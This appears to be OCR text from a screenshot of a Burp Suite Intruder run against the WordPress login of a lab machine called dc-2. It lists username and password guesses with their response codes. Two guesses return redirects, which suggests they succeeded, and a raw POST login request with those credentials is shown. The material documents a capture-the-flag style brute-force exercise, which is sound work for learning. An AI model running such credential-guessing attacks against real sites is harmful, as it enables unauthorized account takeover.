 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
620 tom parturient 302 1031
597 jerry adipiscing 302 1037
2 tom sit 200 3513
5 tom amet 200 3513
8 tom nec 200 3513
11 tom quis 200 3513
14 tom vel 200 3513
17 tom orci 200 3513
20 tom site 200 3513
23 tom non 200 3513
26 tom sed 200 3513
Request Response
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: dc-2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Connection: close
Referer: http://dc-2/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=tom&pwd=parturient&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&testcookie=1
? < + > Type a search term 0 matches
Finished